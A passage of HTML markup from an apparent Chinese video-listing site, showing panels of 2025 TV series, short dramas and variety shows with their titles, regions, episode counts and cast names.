title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></p><p class="vodlist_sub">艾丽·范宁&nbsp;迪米特里乌斯·舒斯特-科洛阿玛坦吉&nbsp;</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a class="text_muted pull_left" href="/baidu/2.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/hnt/675983.html" title="书卷一梦" class="text_muted">书卷一梦</a><span class="split_line"></span><a href="/hnt/678310.html" title="深情眼" class="text_muted">深情眼</a><span class="split_line"></span><a href="/hnt/681051.html" title="子夜归" class="text_muted">子夜归</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694703.html" title="同乐者第一季" data-original="https://shandianpic.vip/upload/vod/20251107-1/42f4e3230761f721623f857de802b7f5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新第02集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694703.html" title="同乐者第一季">同乐者第一季</a></p><p class="vodlist_sub">蕾亚·塞洪&nbsp;莫奈·洛特&nbsp;莫妮克·洛特&nbsp;卡罗利娜·维德拉&nbsp;米利亚姆·肖尔&nbsp;麦肯齐·斯科特&nbsp;帕里斯·梅斯&nbsp;卡洛斯·曼努埃尔·维斯加&nbsp;凯文·钱伯斯&nbsp;耶利米·拉特雷尔·考德威尔&nbsp;詹妮弗·布拉沃&nbsp;迈克尔·雷&nbsp;桑巴·舒特&nbsp;泽维尔·埃斯特拉达&nbsp;乔安妮·玛丽&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694704.html" title="贵族高中：我们之间的鸿沟第二季" data-original="https://shandianpic.vip/upload/vod/20251107-1/88c5a1628f2277d86ecc413159ce9e18.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新第03集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694704.html" title="贵族高中：我们之间的鸿沟第二季">贵族高中：我们之间的鸿沟第二季</a></p><p class="vodlist_sub">哈丽雅特·赫比希-马顿&nbsp;达米安·哈顿&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/690262.html" title="紧急审讯室5" data-original="https://shandianpic.vip/upload/vod/20251107-1/c769716f8b2d892a319cf4c96d3d081b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日本</em></span><span class="pic_text text_right">更新第03集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/690262.html" title="紧急审讯室5">紧急审讯室5</a></p><p class="vodlist_sub">天海祐希&nbsp;田中哲司&nbsp;速水直道&nbsp;铃木浩介&nbsp;大仓孝二&nbsp;塚地武雅&nbsp;绪方义博&nbsp;小日向文世&nbsp;山本耕史&nbsp;若村麻由美&nbsp;角田晃广&nbsp;龙雷太&nbsp;峰村理惠&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/689200.html" title="紧急呼救：纳什维尔" data-original="https://shandianpic.vip/upload/vod/20251107-1/b927c0c8b6fd152ab5c745bec3c15dd2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">美国</em></span><span class="pic_text text_right">更新第04集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/689200.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">克里斯·奥唐纳&nbsp;杰西卡·卡普肖&nbsp;金伯莉·威廉斯-佩斯利&nbsp;黎安·莱姆丝&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/688958.html" title="失序边缘" data-original="https://shandianpic.vip/upload/vod/20251107-1/8a113e1dbc53572ac6fb9557abaafb0d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/688958.html" title="失序边缘">失序边缘</a></p><p class="vodlist_sub">杰森·克拉克&nbsp;海莉·贝内特&nbsp;多米尼克·库珀&nbsp;西蒙娜·凯塞尔&nbsp;阿尔法·伍达德&nbsp;达拉斯·戈德托斯&nbsp;泰特·布鲁姆&nbsp;乔什·克鲁达斯&nbsp;莎拉·斯维尔&nbsp;安东尼·斯科迪&nbsp;保罗·杜·图瓦&nbsp;弗兰克·菲奥拉&nbsp;杰夫·勒梅&nbsp;罗伯特·J·塔维纳&nbsp;格雷·鲍威尔&nbsp;凯瑟琳·贝拉尔容&nbsp;约翰·弗雷&nbsp;卢卡·图恩贝里&nbsp;索尼娅·贝鲁贝&nbsp;拉塞尔·萨姆斯&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687710.html" title="地下偶像杀人事件" data-original="https://shandianpic.vip/upload/vod/20251107-1/3b8ca169e51aa4041da1da6348caaddf.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日本</em></span><span class="pic_text text_right">更新第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687710.html" title="地下偶像杀人事件">地下偶像杀人事件</a></p><p class="vodlist_sub">田边桃子&nbsp;横田真悠&nbsp;林芽亚里&nbsp;增田贵久&nbsp;城田优&nbsp;曾田陵介&nbsp;奈叶&nbsp;坪仓由幸&nbsp;特劳登直美&nbsp;郑龙进&nbsp;水间龙&nbsp;中村公隆&nbsp;田村健太郎&nbsp;</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687715.html" title="怪变" data-original="https://shandianpic.vip/upload/vod/20251107-1/0c607cc550b600f6e249505b856fc460.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日本</em></span><span class="pic_text text_right">更新第30集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687715.html" title="怪变">怪变</a></p><p class="vodlist_sub">高石明里&nbsp;托米·巴斯托&nbsp;冈部敬史&nbsp;池胁千鹤&nbsp;小日向文世&nbsp;宽一郎&nbsp;圆井湾&nbsp;佐藤穗奈美&nbsp;佐野史郎&nbsp;福地美晴&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694757.html" title="你旁观的罪" data-original="https://shandianpic.vip/upload/vod/20251107-1/4e6f9d70b3e5c6a520cf60f615451f97.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩国</em></span><span class="pic_text text_right">更新第08集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694757.html" title="你旁观的罪">你旁观的罪</a></p><p class="vodlist_sub">全素妮&nbsp;李瑜美&nbsp;张胜祖&nbsp;李茂生&nbsp;李浩贞&nbsp;金美卿&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691744.html" title="天地剑心" data-original="https://shandianpic.vip/upload/vod/20251107-1/e4d4b97176595bb258a538a54f9b261d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第31集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691744.html" title="天地剑心">天地剑心</a></p><p class="vodlist_sub">成毅&nbsp;李一桐&nbsp;郭俊辰&nbsp;张智尧&nbsp;谭凯&nbsp;范明&nbsp;常华森&nbsp;张凯莹&nbsp;何瑞贤&nbsp;佟梦实&nbsp;加奈那&nbsp;王弘毅&nbsp;毛晓慧&nbsp;卢靖姗&nbsp;晏云璟&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/692253.html" title="锦月令" data-original="https://shandianpic.vip/upload/vod/20251107-1/c33cbfaeaf97ee6988758e88ea8569f5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第24集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/692253.html" title="锦月令">锦月令</a></p><p class="vodlist_sub">哈妮克孜&nbsp;黄俊捷&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694760.html" title="不速之客2025" data-original="https://shandianpic.vip/upload/vod/20251107-1/f968da97855048e2f4afbb96116b5b44.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新第04集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694760.html" title="不速之客2025">不速之客2025</a></p><p class="vodlist_sub">伊芙·迈勒斯&nbsp;加布瑞拉·克里维&nbsp;西恩·杨&nbsp;埃蒙·埃利奥特&nbsp;Bethan Mary- James&nbsp;朱利安·刘易斯·琼斯&nbsp;Joseph Ollman&nbsp;克里夫·罗素&nbsp;Catherine Ayers&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691645.html" title="水龙吟" data-original="https://shandianpic.vip/upload/vod/20251107-1/290437e282b6014937314113ed5ecaed.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第25集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691645.html" title="水龙吟">水龙吟</a></p><p class="vodlist_sub">罗云熙&nbsp;肖顺尧&nbsp;敖子逸&nbsp;方逸伦&nbsp;包上恩&nbsp;陈瑶&nbsp;林允&nbsp;徐正溪&nbsp;王以纶&nbsp;谢彬彬&nbsp;姜贞羽&nbsp;白澍&nbsp;李家豪&nbsp;杨仕泽&nbsp;常华森&nbsp;夏之光&nbsp;张芷溪&nbsp;王驾麟&nbsp;娃尔&nbsp;欧米德&nbsp;圻夏夏&nbsp;邱心志&nbsp;张峻宁&nbsp;王子睿&nbsp;修庆&nbsp;崔鹏&nbsp;卢星宇&nbsp;刘昱晗&nbsp;张垒&nbsp;陈博豪&nbsp;杜雨宸&nbsp;侯桐江&nbsp;李菲&nbsp;李奕臻&nbsp;白海涛&nbsp;赵诗意&nbsp;艾米&nbsp;李沐妍&nbsp;钟雷&nbsp;薛八一&nbsp;邓孝慈&nbsp;邓靖弘&nbsp;钟鸣&nbsp;王一钧&nbsp;穆乐恩&nbsp;程涛&nbsp;王泊文&nbsp;秦晓轩&nbsp;于散·阿巴拜科日&nbsp;贾宗超&nbsp;王柏安&nbsp;</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/693039.html" title="树影迷宫" data-original="https://shandianpic.vip/upload/vod/20251107-1/3c314af7112c24898e0d48f5a84c6a03.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第18集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/693039.html" title="树影迷宫">树影迷宫</a></p><p class="vodlist_sub">廖凡&nbsp;尹昉&nbsp;刘琳&nbsp;富大龙&nbsp;黄米依&nbsp;赵阳&nbsp;马苏&nbsp;张桐&nbsp;房子斌&nbsp;张帆&nbsp;王艺禅&nbsp;白志迪&nbsp;李丛喜&nbsp;段博文&nbsp;林沐然&nbsp;赵佳丽&nbsp;陶慧&nbsp;陈玺旭&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/692843.html" title="女医进击录" data-original="https://shandianpic.vip/upload/vod/20251107-1/57921e8fe48f99fe4d967f8bee491afa.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第28集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/692843.html" title="女医进击录">女医进击录</a></p><p class="vodlist_sub">洪潇&nbsp;杨泽&nbsp;沈芝弈&nbsp;徐子琁&nbsp;赵启玥&nbsp;苏祈安&nbsp;徐紫茵&nbsp;杨舒亦&nbsp;冷恋柔&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/692715.html" title="山河枕" data-original="https://shandianpic.vip/upload/vod/20251107-1/8e351e1ae84088504186811c0df82445.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第21集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/692715.html" title="山河枕">山河枕</a></p><p class="vodlist_sub">宋茜&nbsp;丁禹兮&nbsp;付辛博&nbsp;陈乔恩&nbsp;梁雪峰&nbsp;曹骏&nbsp;周洁琼&nbsp;周大为&nbsp;丁嘉文&nbsp;李欢&nbsp;黄日莹&nbsp;孙艺宁&nbsp;马昊&nbsp;徐沐婵&nbsp;安悦溪&nbsp;韩云云&nbsp;张天阳&nbsp;王森&nbsp;赫雷&nbsp;马梦唯&nbsp;姜卓君&nbsp;赵诗意&nbsp;邵伟桐&nbsp;丁映智&nbsp;郎鹏&nbsp;方晓莉&nbsp;梁睿珑&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/689021.html" title="宇宙嫁给我" data-original="https://shandianpic.vip/upload/vod/20251107-1/30389651b6d5562d09a3ac7eb41270e8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩国</em></span><span class="pic_text text_right">更新第09集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/689021.html" title="宇宙嫁给我">宇宙嫁给我</a></p><p class="vodlist_sub">庭沼珉&nbsp;崔宇植&nbsp;裴那拉&nbsp;申涩琪&nbsp;徐范俊&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694801.html" title="月亮在江边流淌" data-original="https://shandianpic.vip/upload/vod/20251107-1/c1c540212d11bd0ac10d1ab4aa9e3e91.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩国</em></span><span class="pic_text text_right">更新第01集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694801.html" title="月亮在江边流淌">月亮在江边流淌</a></p><p class="vodlist_sub">姜泰伍&nbsp;金世正&nbsp;李信永&nbsp;洪秀珠&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694800.html" title="至爱" data-original="https://shandianpic.vip/upload/vod/20251107-1/c24ac84ed00c7d0d3e6da597880be29d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新第01集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694800.html" title="至爱">至爱</a></p><p class="vodlist_sub">巩塔普·尤他毕查&nbsp;普恩佩荻·坤彭·罗萨瓦&nbsp;皮拉维·塔奇沙鹏&nbsp;塔纳朋·扎卢吉塔侬&nbsp;彭帕克·西里古尔&nbsp;楠萌·苏提达查奈&nbsp;妮莎春·唐苏努恩&nbsp;提达露·帕鲁彤&nbsp;</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe647;</i>短视频</h2><a class="text_muted pull_left" href="/baidu/58.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/hnt/690197.html" title="遮云" class="text_muted">遮云</a><span class="split_line"></span><a href="/hnt/677082.html" title="贤婿" class="text_muted">贤婿</a><span class="split_line"></span><a href="/hnt/684742.html" title="繁欢" class="text_muted">繁欢</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694812.html" title="一别七载，雾里再逢舟" data-original="https://pic.youkupic.com/upload/vod/20251108-1/35cc062162cc32b85ddcc414a240bd1b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">女频</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694812.html" title="一别七载，雾里再逢舟">一别七载，雾里再逢舟</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694811.html" title="今日晨曦微亮时" data-original="https://pic.youkupic.com/upload/vod/20251108-1/6e9f1102aa16daebd63c47477227d97b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694811.html" title="今日晨曦微亮时">今日晨曦微亮时</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694810.html" title="你好，别来无恙" data-original="https://pic.youkupic.com/upload/vod/20251108-1/ac23215425b335999b0d88e46befde37.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694810.html" title="你好，别来无恙">你好，别来无恙</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694809.html" title="八零换亲，纨绔掌心娇" data-original="https://pic.youkupic.com/upload/vod/20251108-1/1f21a751eed18c753faed78f967709a4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">年代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694809.html" title="八零换亲，纨绔掌心娇">八零换亲，纨绔掌心娇</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694808.html" title="分手后，我和前男友不共戴天" data-original="https://pic.youkupic.com/upload/vod/20251108-1/fb7b63468b7c74272bc3891b8fa7dde4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694808.html" title="分手后，我和前男友不共戴天">分手后，我和前男友不共戴天</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694806.html" title="久别不成悲" data-original="https://pic.youkupic.com/upload/vod/20251108-1/73e33d887d078be1af4914b7af9324f6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">年代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694806.html" title="久别不成悲">久别不成悲</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694805.html" title="伤疤之下又添新痕" data-original="https://pic.youkupic.com/upload/vod/20251108-1/03efbc6875a9afb937c7675c328b57ff.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694805.html" title="伤疤之下又添新痕">伤疤之下又添新痕</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694421.html" title="锦密令" data-original="https://viptulz.com/upload/vod/20251106-1/1541674600de3311aa78190ed40f7ee3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">短剧</em></span><span class="pic_text text_right">更新至第15集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694421.html" title="锦密令">锦密令</a></p><p class="vodlist_sub">蒙恩&nbsp;季美含&nbsp;曲靖&nbsp;卢端宇&nbsp;祯祺&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694678.html" title="雷公密码之敖丙出逃记" data-original="https://viptulz.com/upload/vod/20251107-1/dcfc711155a9073a3496668e1ec65fbd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">短剧</em></span><span class="pic_text text_right">已完结</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694678.html" title="雷公密码之敖丙出逃记">雷公密码之敖丙出逃记</a></p><p class="vodlist_sub">梁山山&nbsp;余乐欣&nbsp;胡炜斌&nbsp;冯新胜&nbsp;易辉&nbsp;黎安琪&nbsp;李洛奇&nbsp;黎钒梵&nbsp;孟珍珍&nbsp;刘梦婷&nbsp;叶佳怡&nbsp;孔月颂&nbsp;彭金询&nbsp;陈钰蓉&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694674.html" title="烟火向星辰" data-original="https://viptulz.com/upload/vod/20251107-1/a0af12ae55e30a8bafa342df46151ba8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">短剧</em></span><span class="pic_text text_right">更新至第16集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694674.html" title="烟火向星辰">烟火向星辰</a></p><p class="vodlist_sub">姜凌云&nbsp;李明桓&nbsp;乐思铄&nbsp;周杨雨璐&nbsp;刘俊谦&nbsp;张皓霆&nbsp;李研慈&nbsp;陈严皓&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/692844.html" title="女医进击录" data-original="https://viptulz.com/upload/vod/20251031-1/a4876f844b717b673443f5f3ff9fe2a5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">短剧</em></span><span class="pic_text text_right">已完结</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/692844.html" title="女医进击录">女医进击录</a></p><p class="vodlist_sub">洪潇&nbsp;杨泽&nbsp;沈芝弈&nbsp;徐子琁&nbsp;赵启玥&nbsp;苏祈安&nbsp;徐紫茵&nbsp;杨舒亦&nbsp;冷恋柔&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694604.html" title="麟趾呈祥" data-original="https://shandianpic.vip/upload/vod/20251107-1/ca5a6098bd559af8c11116176ccec7d0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694604.html" title="麟趾呈祥">麟趾呈祥</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694603.html" title="魔童幼崽三岁半，爹地咸鱼我来干" data-original="https://shandianpic.vip/upload/vod/20251107-1/7b3b04dd2030530e3ed749704be2726d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">年代</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694603.html" title="魔童幼崽三岁半，爹地咸鱼我来干">魔童幼崽三岁半，爹地咸鱼我来干</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694602.html" title="闪婚闺蜜大哥后，我彻底上头了" data-original="https://shandianpic.vip/upload/vod/20251107-1/f2a817e55c564d8a811d468cf5dcfdb9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">女频</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694602.html" title="闪婚闺蜜大哥后，我彻底上头了">闪婚闺蜜大哥后，我彻底上头了</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694601.html" title="都瞒我谢了正好一锅端" data-original="https://shandianpic.vip/upload/vod/20251107-1/b14c2879c459f238a15520ff1cb84493.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694601.html" title="都瞒我谢了正好一锅端">都瞒我谢了正好一锅端</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694600.html" title="退婚后她成了真祖宗" data-original="https://shandianpic.vip/upload/vod/20251107-1/d7cd897fd0b2a055636aa2368a2d4120.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">女频</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694600.html" title="退婚后她成了真祖宗">退婚后她成了真祖宗</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694599.html" title="玻璃弹珠与彩虹1983" data-original="https://shandianpic.vip/upload/vod/20251107-1/6cc82003be3f5703de4ee5fa6ab4a46e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">年代</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694599.html" title="玻璃弹珠与彩虹1983">玻璃弹珠与彩虹1983</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694598.html" title="爱的尽头是废墟" data-original="https://shandianpic.vip/upload/vod/20251107-1/c449f962f9610ea53d41428169056a14.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">现代</em></span><span class="pic_text text_right">更新全集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694598.html" title="爱的尽头是废墟">爱的尽头是废墟</a></p><p class="vodlist_sub">未知</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺节目</h2><a class="text_muted pull_left" href="/baidu/3.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/hnt/674750.html" title="你好，星期六" class="text_muted">你好，星期六</a><span class="split_line"></span><a href="/hnt/473853.html" title="金牌调解" class="text_muted">金牌调解</a><span class="split_line"></span><a href="/hnt/474191.html" title="非诚勿扰" class="text_muted">非诚勿扰</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/366463.html" title="第三调解室" data-original="https://shandianpic.vip/upload/vod/20251107-1/97da8ac3df9f74d6513d04da99814193.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/366463.html" title="第三调解室">第三调解室</a></p><p 